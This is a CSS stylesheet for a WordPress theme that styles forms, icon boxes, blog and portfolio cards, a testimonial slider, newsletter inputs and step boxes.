.tm-quote-form .select2-container--default .select2-selection--single, .select2-dropdown {
	border: none;
}
.tm-quote-form .select2-container--default .select2-selection--single,
.tm-quote-form .select2-dropdown {
	background-color: transparent;  
}
.tm-quote-form .select2-container,
.tm-quote-form .select2-container .select2-selection--single .select2-selection__rendered {
	padding-right:0px;
	width:100% !important;
}



.tm-iconbox-highlight1{
	position: absolute;
	width: 128px;
	height: 128px;
	border-radius: 50%;
	background-color: #fff !important;
	text-align: center;
	top: 44%;
	left: 22px;
	overflow: visible;
}
.tm-iconbox-highlight1 .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	font-size: 40px !important;
	padding-top: 35px !important;
}
.tm-iconbox-highlight1 .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 20px;
}
.tm-iconbox-highlight1:before {
	content: "";
	position: absolute;
	bottom: -8px;
	width: 0;
	height: 0;
	left: 17px;
	border-top: 0 solid transparent;
	border-right: 20px solid #fff;
	border-bottom: 18px solid transparent;
	transform: rotate(-60deg);
}
.tm-heading-highlight {
	position: absolute;
	background-color: #000;
	padding: 23px 41px 23px 41px;
	color: #fff;
	font-weight: 500;
	right: -136px;
	transform: rotate(-90deg);
	top: 45%;
}
.tm-fid-box-style {
	background-color: rgb(255, 255, 255, .10);
	border: 1px solid rgb(255, 255, 255, .10);
	padding: 27px 16px 30px 35px;
}
.tm-fid-box-style .tm-fid-icon-wrapper i.kw_labpeak {
	position: relative;
	top: 12px;
}
.tm-fid-view-lefticon.tm-fid-box-style .tm-fld-contents {
	padding-left: 70px;
}
.tm-fid-box-style1{
	padding: 63px 15px 60px 15px;
}
.tm-fid-box-style1.inside.tm-fid-view-lefticon h4 {
	font-size: 36px;
	line-height: 40px;
}

/*Blogbox Top Image Style 2*/
.slick-slider .themetechmount-box-blog .post-item {
    margin-top: 10px;
}
.themetechmount-boxes .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper.slick-slider {
    padding-top: 5px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-content h4 {
	margin-top: 0px;
	margin-bottom: 0px;
	font-size:20px;
	line-height: 30px;
	font-weight: 600;
}
.themetechmount-box-blog.themetechmount-box-style2 .tm-entry-meta-wrapper {
	margin: 0px 0px 6px 0px;
	font-size: 13px;
	padding: 0px 2px 1px 0px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-content {
	padding: 8px;
	background-color: #fff;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
}
.themetechmount-box-blog.themetechmount-box-style2:hover .themetechmount-box-content {
	-webkit-box-shadow: 0 4px 11px 0 rgba(0, 0, 0, 0.09);
    -moz-box-shadow: 0 4px 11px 0 rgba(0, 0, 0, 0.09);
    box-shadow: 0 4px 11px 0 rgba(0, 0, 0, 0.09);	
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-desc {
	padding:25px 10px 18px 20px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-desc-text {
	padding-top: 9px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-blogbox-footer-readmore{
	margin-top: 17px;
	padding-top: 0;
	padding-bottom: 5px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-blogbox-footer-readmore a {
	display: inline-block;
	position: relative;
	font-weight: 600;
	font-size: 15px;
	line-height: 25px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-blogbox-footer-readmore a:after{
	content: '\e809';
	font-family: "tm-labpeak-icons";
	position: absolute;
	right: -13px;
	top: 2px;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .tm-featured-wrapper,
.themetechmount-box-blog.themetechmount-box-style2 .tm-post-featured-outer-wrapper {
	overflow: hidden;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-boxbtn,
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-boxbtn {
	color: #fff;
	position: absolute;
	bottom: 30px;
	right: 25px;
	transform: scale(0);
	z-index: 2;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image:hover .themetechmount-boxbtn,
.themetechmount-box-blog.themetechmount-box-style2:hover .themetechmount-boxbtn {
	transform: scale(1);
	transition-delay: .15s;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-boxbtn i,
.themetechmount-box-style2 .themetechmount-boxbtn i {
	color: #fff;
	font-size: 40px;
	font-weight: 700;
}

.themetechmount-box-portfolio.themetechmount-box-view-top-image .tm-featured-wrapper:after,
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-boxbtn,
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-boxbtn,
.themetechmount-box-blog.themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after {
	-webkit-transition: all .35s ease;
	-moz-transition: all .35s ease;
	-ms-transition: all .35s ease;
	-o-transition: all .35s ease;
	transition: all .35s ease;
}
.themetechmount-box-portfolio.box-style-two .tm-featured-wrapper:after,
.themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after {
	content: "";
	position: absolute;
	bottom: -20px;
	right: -10px;
	width: 50px;
	height: 50px;
	border-radius: 50%;
	 z-index: 1;
	background: #18336c;
	opacity: 0;  
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image:hover .tm-featured-wrapper:after,
.themetechmount-box-style2:hover .tm-post-featured-outer-wrapper .tm-featured-wrapper:after {
	opacity: .8;
	transition-delay: .15s;
	transform: scale(5);
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image:hover .tm-featured-wrapper:after {
	opacity: .6;
}
.themetechmount-box-style2 .tm-post-featured-wrapper a {
	cursor: unset;
}
.tm-iconbox-left-padding .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 1.7em;
}
.tm-iconbox-left-padding .tm-sbox{
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.tm-iconbox-left-padding .tm-sbox:hover .tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-size-md{
	transform: translateY(-8px);
}
.tm-iconbox-left-padding .tm-vc_cta3.tm-vc_cta3-icon-size-md .tm-vc_icon_element .tm-vc_icon_element-inner:after{
	content: '';
	position: absolute;
	width: 6em;
	height: 6em;
	border: 1px solid rgb(255, 255, 255, .20);
	border-radius: 50%;
	top: -11px;
	left: -11px;
	background-color: transparent;
}
.tm-list.tm-list-textsize-medium.tm-list-text li {
	font-size: 16px;
	line-height: 26px;
	font-family: montserrat;
	font-weight: 600;
	padding-bottom: 33px;
}
.tm-list.tm-list-textsize-medium.tm-list-text li .tm-list-li-content{
	color: #2a2a2a;
}
.tm-list.tm-list-textsize-medium.tm-list-text li:after {
	content: '';
	position: absolute;
	width: 60%;
	height: 1px;
	background-color: rgb(42, 42, 42, .07);
	top: 42px;
	left: 0;
}
.tm-list.tm-list-textsize-medium.tm-list-text li:last-child:after{
	content: unset;
}
.tm-iconbox-highlight1.tm-iconbox-pos {
	top: 33%;
	left: 43%;
}
.tm-btn-center{
	text-align: center;
}


/*testimonial slickview*/

.themetechmount-boxes-view-slickview .testimonial_item {
	margin-left: 0;
	margin-right: 0;
	position: relative;
}
.testimonial_item .themetechmount-box-img img {
	border-radius: 50%;
	-webkit-border-radius: 50%;
	width: 100%;
	height: auto;
	opacity: .3;
	transition: opacity 400ms;
	-webkit-transition: opacity 400ms;
	transform: translateZ(0)!important;
	-webkit-transform: translateZ(0)!important;
	border:8px solid transparent;
}
.slick-center .testimonial_item .themetechmount-box-img img {
	opacity: 1;
	border:4px solid #f5f9fd;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info{
	border: 10px solid #f5f9fd;
}
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info{
	border-color: rgba(255, 255, 255, .04);
}
.tm-bgcolor-skincolor .slick-center .testimonial_item .themetechmount-box-img img,
.tm-col-bgcolor-skincolor .slick-center .testimonial_item .themetechmount-box-img img,
.tm-col-bgcolor-darkgrey .slick-center .testimonial_item .themetechmount-box-img img,
.tm-bgcolor-darkgrey .slick-center .testimonial_item .themetechmount-box-img img {
	border-color:rgba(255, 255, 255,1);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before{
	content: '';
	position: absolute;
	width: 0;
	height: 0;
	top: -36px;
	left: 50%;
	margin-left: -25px;
	border-left: 25px solid transparent;
	border-right: 25px solid transparent;
	border-bottom: 26px solid #f5f9fd;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:after{
	content: '';
	position: absolute;
	width: 0;
	height: 0;
	top: -20px;
	left: 50%;
	margin-left: -20px;
	border-left: 20px solid transparent;
	border-right: 20px solid transparent;
	border-bottom: 20px solid #000;
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before {
	border-bottom-color: rgba(255, 255, 255, .04);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info blockquote{
	background-color: transparent;
	margin: 0 30px 17px;
	border-left: 0px;
	padding: 0px 6px 15px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .ratting-star{
	padding-bottom: 12px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-arrow{
	border: none;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before {
	font-family: "tm-labpeak-icons";
	content: '\e826';
	color: #8d8d8d;
	font-size: 14px;
	line-height: 30px;
	position: relative;
	opacity: 1;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before{
	content: '\e83a';
	text-align: center;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev {
	left: 50%;
	margin-left: -186px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
	right: 50%;
	margin-right: -186px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev, 
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
	-webkit-transform: translate(0, -470%);
	-ms-transform: translate(0, -470%);
	transform: translate(0, -470%);
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before{
	color: #fff;
}
.themetechmount-boxes-testimonial.tm-mapbg-box .themetechmount-testimonials-info {
	background: transparent;
	background-image: url(../images/map-bg-image.png);
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}


/* tm-fidbox-highlight */
.tm-fidbox-highlight {
	position: absolute;
	display: block;
	background-color: #000;
	width: 208px;
	height: 224px;
	top: -25px;
	left: 1px;
	padding: 92px 15px 7px !important;
}
.tm-fidbox-highlight:before{
	content:'';
	position: absolute;
	width: 188px;
	height: 204px;
	left: 10px;
	top: 10px;
	border:1px solid rgba(255, 255, 255, 0.3);
	background-color:transparent;
}
.tm-fidbox-highlight h4 {
	font-size: 44px !important;
	font-weight: 800;
	color: #fff;
}
.tm-fidbox-highlight h3 {
	color: #fff;
	margin-top: 7px;
	font-size: 20px;
	font-weight: 400;
}
.tm-custom-highlight-heading.tm-custom-heading{
	position:absolute;
	top: 31px;
	left: 31px;
	z-index: 1;
	color: #fff;
}



.tm-single-image-wrapper,
.tm-single-image-inner {
	position:relative;
}
.tm-single-image-inner {
	display: inline-block;
}
.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner img {
	border:10px solid #ffffff;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner {
	margin-top:50px;
}
.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner:before,
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:before {
	content: '';
	position: absolute;
	border-right: 8px solid;
	height: 84%;
	top: -8px;
	right: -8px;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:after {
	content: '';
	position: absolute;
	border-top: 8px solid;
	top: -8px;
	right: 0px;
	width: 80%;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:after{
	top: -50px;
	bottom: auto;
	width: 64%;
	right: 0px;
	left: auto;
	border-width: 50px;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:before{
	top: 0px;
	height: 75%;
	left: auto;
	right: 0;
	border-width: 50px;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner img{
	padding-right:50px;
}
.tm-single-image-wrapper.imagestyle-two.tm-borderheight-full .tm-single-image-inner:before{
	height: 94%;
}
.themetechmount-box-service .tm-featured-wrapper img{
	-webkit-transition: 0.4s ease-in-out;
	-ms-transition: 0.4s ease-in-out;
	-moz-transition: 0.4s ease-in-out;
	-o-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}
.themetechmount-box-service:hover .tm-featured-wrapper img{
	-webkit-transform:scale(1.05);
	-ms-transform: scale(1.05);
	-moz-transform: scale(1.05);
   transform: scale(1.05);
}


.cta-widget-area .cta-widget-box .icon {
	margin-right: 5px;
	text-align: center;
}
.cta-widget-area .cta-widget-box .media-left {
	vertical-align: middle;
}
.cta-widget-area .cta-widget-box .icon i {
	font-size: 38px;
}
.cta-widget-area .cta-widget-box * {
	margin-bottom: 0;
}
.cta-widget-area .cta-widget-box .media-right h3,
.cta-widget-area .cta-widget-box .media-right h4 {
	font-size: 20px;
	line-height: 32px;
	font-weight:600;	
}
.cta-widget-area .cta-widget-box .themetechmount-social-links-wrapper {
	margin-top:5px;
}

.single-tm_portfolio .tm-pf-single-category-w {
	float: left;
}

.widget .tm-file-links .tm-links {
	margin-bottom: 15px;
	display: table;
	background-color: #fff;
	width: 100%;
	height: 100%;
	padding: 10px 15px;
}
.widget .tm-file-links .tm-links .tm-fielcontent,
.widget .tm-file-links .tm-links .tm-fileicon{
	display: table-cell;
	float: left;
}
.widget .tm-file-links .tm-links:last-child {
	margin-bottom: 0px;
}
.widget .tm-file-links .tm-links .tm-fielcontent h3 {
	font-size: 17px;
	line-height: 24px;
	margin-bottom: 0px;	
}
.widget .tm-file-links .tm-links a {
	font-size: 15px;
	font-weight: 400;
	color: #8093a8;
	line-height: 15px;
}
.widget .tm-file-links .tm-links i {
	color: #18336c;
	font-size: 45px;
	padding-right: 15px;
	display: inline-block;
}


.tax-tm_portfolio_category body #main>.row.multi-columns-row.themetechmount-boxes-row-wrapper{
	margin-bottom:35px;
}
.mailchimp-inputbox button[type="submit"],
.tm-sbox.tm-sbox-hover-style1:hover,.tm-sbox-hover-style1 .tm-sbox:hover {
	-webkit-transition: 0.3s ease-in-out;
	-ms-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;	
}
.tm-sbox.tm-sbox-hover-style1:hover,.tm-sbox-hover-style1 .tm-sbox:hover {
	box-shadow: 0 15px 35px rgba(0,0,0,.15);
	background: #fff!important;   
}
.tm-sbox.tm-sbox-hover-style1 .tm-vc_cta3-container, .tm-sbox-hover-style1 .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 0px!important;
}
.tm-sbox-hover-style1 .tm-sbox .tm-vc_cta3-content-header h2{
	margin-top: 32px;
	margin-bottom: 11px;
}
.tm-sbox-hover-style1 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	vertical-align: middle;
}



.vc_row.wpb_row.tm-skincolor-bordered-box {
	border:30px solid #ff0000;
	margin: 0;
}
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column{
	position: relative;
}
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column .vc_column-inner {
	padding:27px 40px 28px 15px;	
}
.vc_row.wpb_row.tm-skincolor-bordered-box .tm-sbox .tm-vc_cta3-content-header h2 {
	line-height: 25px;
	margin-bottom: 4px;
}
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after{
	content: "";
	height: 100%;
	width: 30px;
	background-color: #ff0000;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
}
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:nth-last-child(1):after,
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:nth-last-child(1):after{
	content: unset;
}


/* fidbox-style1 */
.inside.tm-fidbox-style1 {
	position: absolute;
	background-color: #004b8d;
	bottom: 70px;
	z-index: 1;
	width: 177px;
	height: 235px;
	padding: 20px 30px 40px;
}
.inside.tm-fidbox-style1 {
  background:url(../images/border-left.png) 5% 5% no-repeat, url(../images/border-right.png) 95% 5% no-repeat, url(../images/border-left-bottom.png) 5% 95% no-repeat, url(../images/border-right-bottom.png) 95% 95% no-repeat;

}
.inside.tm-fidbox-style1 h4,
.tm-fid-with-icon.tm-fid-view-topicon.tm-fidbox-style1 .tm-fid-icon-wrapper i,
.inside.tm-fidbox-style1 .tm-fid-icon-wrapper i {
	color:#fff;
}
.inside.tm-fidbox-style1 h3 {
	color: rgba(255,255,255,.90);
    font-weight: 400;	
}

.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+2) article {
		padding-top: 30px;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+3) article {
		padding-top: 45px;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+4) article {
		padding-top: 55px;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+5) article {
		padding-top: 60px;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+6) article {
		padding-top: 65px;
} 



.tm-oroption-box .tm-custom-heading,	
.tm-oroption-box {
	margin-bottom:0px;
}

.tm-oroption-box .wpb_wrapper {
	position: relative;
	width: 60px;
	height: 60px;
	text-align: center;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	align-items: center;
	background-color: #fff;
	border-radius: 50%;	
}
.tm-oroption-box .wpb_wrapper:before {
	width: 53px;
	height: 53px;
	content: '';
	position: absolute;
	border: 1px solid rgba(0,0,0,.15);
	border-radius: 50%;
	left: 4px;
	padding: 5px;
}

.tm-oroption-box .tm-custom-heading  {
	text-align: center;
	font-size: 13px;
	line-height: 13px;
	font-weight:600;
	margin-bottom:0px;
	margin: 0 auto;
	color:#18336c;
	
}
.tm-oroption-box {
	position: absolute;
	right: -45px;
	top: 0;
	z-index: 1;
	}
	
	
	
.tm-row.vc_row-o-content-middle .vc_row>.vc_column_container>.vc_column-inner > .wpb_wrapper {
	height: 100%;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.tm-column-content-bottom .vc_column-inner > .wpb_wrapper,
.tm-row.vc_row-o-content-bottom .vc_row>.vc_column_container>.vc_column-inner > .wpb_wrapper{
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}
.tm-row.vc_row-o-content-top .vc_row>.vc_column_container>.vc_column-inner > .wpb_wrapper{
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}
.tm-row.vc_row-o-content-middle .vc_row>.vc_column_container>.vc_column-inner > .wpb_wrapper {
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	z-index: 1;
}

.tm-col-bgimage-yes .tm-bgcolor-skincolor .tm-bg-layer-inner {
		 opacity: 1;
}


.tm-colborder-styleone>.vc_column-inner:before {
	width: 230px;
	height: 13px;
	content: '';
	position: absolute;
	left: 70px;
	background-color: #18336c;
	top: -13px;
}

/* appointment-form */

.tm-appointment-form .wpcf7-text,
.tm-appointment-form textarea{
	background-color: #f7faff;
	border: 1px solid rgba(0, 0, 0, 0.04); 
	border-radius: 0;
	padding: 12px 15px;
	color: rgba(0,0,0,.60);
}
.wpcf7 .tm-appointment-form .wpcf7-text:focus,
.wpcf7 .tm-appointment-form textarea:focus {
	background-color:#fff;
}
.tm-appointment-form .wpcf7-form-control-wrap:not(.chkTerms){
	margin-bottom: 25px;
	display: block;
} 
.wpcf7 .tm-appointment-form .wpcf7-text::-webkit-input-placeholder,
.wpcf7 .tm-appointment-form textarea::-webkit-input-placeholder{
	color: #8093a8;
	font-size:15px;
}
.tm-bgcolor-grey .wpcf7 .tm-appointment-form .wpcf7-text::-webkit-input-placeholder,
.tm-bgcolor-grey .wpcf7 .tm-appointment-form .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-bgcolor-grey .wpcf7 .tm-appointment-form textarea::-webkit-input-placeholder,
.tm-col-bgcolor-grey .wpcf7 .tm-appointment-form .wpcf7-text::-webkit-input-placeholder,
.tm-col-bgcolor-grey .wpcf7 .tm-appointment-form .select2-container--default .select2-selection--single .select2-selection__rendered, 
.tm-col-bgcolor-grey .wpcf7 .tm-appointment-form textarea::-webkit-input-placeholder{    
	color: #8093a8 !important;
}
.wpcf7 .tm-appointment-form input[type="submit"] {
   padding: 15px 28px;
   width: 100%;
}
.tm-bg.tm-bgimage-yes .tm-appointment-form .wpcf7-text,
.tm-bg.tm-bgimage-yes .tm-appointment-form textarea {
    background-color: #fff;
}


.tm_newsletterform_one {
	position: relative;
}
.tm_newsletterform_one input[type="email"]{
	background-color: rgba(255, 255, 255, 0.07);
	border: none;
	width: 100%;
	height: 45px;
	padding-left: 15px;
	color: #b6bbcc;
	font-size: 14px;
	outline: none;
	border-radius: 3px;
}
.tm_newsletterform_one input[type="email"]::-webkit-input-placeholder {
	color: rgba(255, 255, 255, 0.22);
}
.tm_newsletterform_one input[type="email"]:-moz-placeholder {
	color: rgba(255, 255, 255, 0.22);
}
.tm_newsletterform_one input[type="email"]::-moz-placeholder {
   color: rgba(255, 255, 255, 0.22);
}
.tm_newsletterform_one input[type="email"]:-ms-input-placeholder {
	color: rgba(255, 255, 255, 0.22);
}
.tm_newsletterform_one .btn[type="submit"] {
	position: absolute;
	top: 0;
	right: 0;
	font-size: 16px;
	border-radius: 0;
	height: 45px;
	width: 50px;
	background-color:transparent;
	color: #fff;
}

/* footer quick links box */

.tm-quicklink-box .tm-lefticon-box,
.tm-quicklink-box .tm-righttext-box {
	display: table-cell;
}
.tm-quicklink-box .tm-righttext-box {
	padding-left: 15px;
}
.tm-quicklink-box .tm-lefticon-box {
	vertical-align: top;
}
.tm-quicklink-box .tm-righttext-box h2 {
	font-size:19px;
	line-height:26px;
	margin-bottom:0px;
}
.tm-quicklink-box .tm-righttext-box p {
	margin-bottom:0px;
}
.tm-quicklink-box .tm-lefticon-box {
	font-size: 30px;
	padding-top: 6px;
	font-weight: 600;
}


/* mailchimp-inputbox */

.mailchimp-inputbox {
	width: 100%;
	position: relative;
}
.mailchimp-inputbox input[type="email"] {
	background-color: #fff;
	border:none;
	color: #8093a8;
	font-size: 13px;
	width: 100%;
	height: 54px;
	font-size: 15px;
	outline: none;
	border-radius: 3px;
}
.mailchimp-inputbox button[type="submit"] {
    position: absolute;
    top: 0;
    height: 54px;
    width: 190px;
    border: 0;
    border-radius: 0;
    z-index: 21;
    padding: 0;
    right: 0;
    box-shadow: 0 0;
    font-weight: 500;
    background-color: #f6faff;
    font-size: 15px;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    color: #18336c;
    border-left: 1px solid #eaeff5;
}
.mailchimp-inputbox button[type="submit"]:hover {
	color: #fff;
	background-color: #18336c;
}
.mailchimp-inputbox button i {
	padding-right: 4px;	
}
.mailchimp-inputbox input[type="email"]::-webkit-input-placeholder {
	 color: #8093a8;
}
.mailchimp-inputbox input[type="email"]:-moz-placeholder {
	 color: #8093a8;
}
.mailchimp-inputbox input[type="email"]::-moz-placeholder {
  color: #8093a8;
}
.mailchimp-inputbox input[type="email"]:-ms-input-placeholder {
	 color: #8093a8;
}
.tm-footer-cta-wrapper .tm-sbox.sbox-heading-margin-bottom0 .tm-cta3-description p{
	font-size: 15px;
}


/* steps boxes */

.tm-steps-descbox {
	display: table;	
}
.tm-steps-desc,
.tm-static-steps-num {
	display: table-cell;	
}
.steps-style1 .tm-static-steps-num {
	vertical-align: top;
	padding-right: 30px;	
	 position: relative;
}
.steps-style1 .tm-static-steps-num span {
	font-size: 15px;
	line-height: 30px;
	font-weight: 600;
	color: #031b4e;
	display: block;
	width: 48px;
	height: 48px;
	border-radius: 50%;
	text-align: center;
	vertical-align: middle;
	padding: 9px 0;
	background: #f6faff;
    border: 1px solid rgba(0,0,0,.08)
}
.steps-style2 .tm-steps-desc h3,
.steps-style1 .tm-steps-desc h3 {
	font-size: 20px;
	line-height: 26px;
	margin-bottom: 5px;
}
.steps-style1 .tm-static-steps-num:after {
content: "";
    position: absolute;
    left: 24px;
    top: 50%;
    width: 1px;
    height: 100%;
    background: rgba(0,0,0,.06);
    margin-top: 6px;
    z-index: -1;
}
.themetechmount-boxes-steps .themetechmount-boxes-row-wrapper .tm-box-col-wrapper:last-child .tm-static-steps-num:after {
	content: unset;
}	
.tm-steps-box.steps-style1 .tm-static-box-content {
	margin-bottom: 15px;
}
.themetechmount-boxes.themetechmount-boxes-steps .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper {
	padding-top: 0px;
}

/* steps-style2 */

.steps-style2 .tm-steps-descbox {
	background-color: #f5f9fd;
	padding: 25px 18px;	
	border-radius: 3px;
}
.steps-style2 .tm-static-steps-num {
	  vertical-align: top;
	padding-right: 20px;	
	 position: relative;
}
.steps-style2 .tm-static-steps-num span {
	font-size: 16px;
	line-height: 26px;
	font-weight: 700;
	color: #fff;
	display: block;
	width: 50px;
	height: 50px;
	border: none;
	border-radius: 3px;
	text-align: center;
	vertical-align: middle;
	padding: 12px 0;
	background: #004b8d;
}
.steps-style2 .tm-steps-desc .tm-item-desc {
	font-size: 15px;
	line-height: 24px;
	font-weight:400;
}
.themetechmount-boxes-steps .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper {
	margin-bottom: 15px;
}


/* Single Image style 3 */

.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner:before{
	top: 7%;
	bottom: auto;
	width: 100%;
	height: 86%;
	right: auto;
	right: 0;
	border-width: 20px;
	border-color: #18336c;
}
.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner img{
	padding-right:20px;
}

/* Single Image style 4 */
.tm-single-image-wrapper.imagestyle-four .tm-single-image-inner {
    margin-top: 0px;
    border: 10px solid #fff;
    z-index: 1;
}
.tm-single-image-wrapper.imagestyle-four .tm-single-image-inner:before {
    content: '';
    position: absolute;
    top: auto;
    bottom: -10px;
    left: auto;
    right: -10px;
    width: 0;
    height: 0;
    z-index: -1;
    border-style: solid;
    border-width: 0 0 200px 200px;
    border-color: transparent transparent #3368c6 transparent !important;
}



.tm-aboutbox.widget {
	padding-right: 15px; 	
}


/* Servicebox Hover Style */

